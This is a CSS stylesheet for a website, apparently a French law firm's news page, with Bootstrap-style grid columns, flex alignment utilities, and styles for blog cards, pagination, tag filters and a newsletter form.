.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;order:0}
.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
@media (min-width: 768px) {
.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}
.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}
.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}
.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 992px) {
.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}
.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 1200px) {
.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}
.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}
.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}
.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}
.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}
.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
.justify-content-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}
.justify-content-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}
.justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}
.justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}
.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}
.align-items-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}
.align-items-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}
.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}
#the-blog {
background: #f7f7f7;
padding: 2rem 0;
}
.blg-item {
background: #fff;
height: calc(100% - 2rem);
margin-bottom: 2rem;
}
.blg-content {
line-height: 1.69;
padding: 2rem;
}
.blg-content h3 a,
.blg-content h3 {
color: #343434;
line-height: 1.05
}
.blg-txt {
font-size: 16px;
color: #8e8e8e;
}
a.blg-more {
margin: 0 3px 0 0;
font-family: "Source Sans Pro", sans-serif;
font-size: 16px;
font-weight: 600;
color: #6c6c6c;
}
.blg-content h3 a:hover,
a.blg-more:hover {
color: #ceb460;
}
.blg-meta {
padding-top: 1rem;
margin-top: 1rem;
border-top: 1px solid #eaeaea;
color: #8e8e8e;
font-size: 14px;
}
.blg-img {
overflow: hidden
}
.blg-cover {
background: #0f141e url(//ahavocats.fr/images/actualite.jpg) no-repeat center center;
background-size: cover;
min-height: 280px;
transition:all 0.5s ease
}
.blg-img a:hover .blg-cover {
transform: scale(1.1);
}
.blg-item.blg-item-nl {
padding: 3rem;
text-align: center;
background: #e8e8e8;
}
.blg-item.blg-item-nl .widgettitle {
display: none;
}
@media (min-width: 768px) {
.blg-cover {
min-height: 440px;
}
}
@media (min-width: 992px) {
.blg-cover {
min-height: 280px;
}
}
@media (min-width: 1200px) {
.blg-cover {
min-height: 220px;
}
.blg-content h3 {
font-size: 30px;
}
}
@media (min-width: 1500px) {
.blg-cover {
min-height: 280px;
}
}
div.paginationListe{font-size:14px;text-align:center;margin: 26px 0}
div.paginationListe li{display:inline-block; margin:0 4px}
div.paginationListe a{
color: #8e8e8e;
text-decoration: none;
background: #e8e8e8;
line-height: 48px;
width: 48px;
height: 48px;
display: inline-block;
border-radius: 48px;
}
div.paginationListe .active a,
div.paginationListe a:hover{background:#0f141e; color: #fff;}
.thetaglist {
margin-bottom: 1.5rem;
}
.tagselect{
text-decoration:none;
font-size:12px;
font-weight:500;
cursor:pointer;
white-space:nowrap;
padding:5px 10px;
background:#e8e8e8;
margin:10px 10px 0 0;
display:inline-block;
color: #8e8e8e;
}
.tagselect a {
font-family: "Source Sans Pro", sans-serif;
color: #6c6c6c;
}
.tagselect:hover,
.tagselect.active {
color:#fff;
background:#ceb460;
}
.tagselect:hover a,
.tagselect.active a{
color:#fff;
}
.kleanity-body input[type="text"],
.kleanity-body input[type="email"],
.kleanity-body input[type="password"],
.kleanity-body textarea {
padding: 10px 16px;
border: 1px solid #ddd;
}
.kleanity-body .mailjet_widget_front_container input[type="text"],
.kleanity-body .mailjet_widget_front_container input[type="email"] {
width: 100%;
}
.mailjet_widget_form_message {	
color: #717777;
margin-top: 10px;
display: inline-block;
line-height: 1.25;
font-style: italic;
font-size: 13px;
}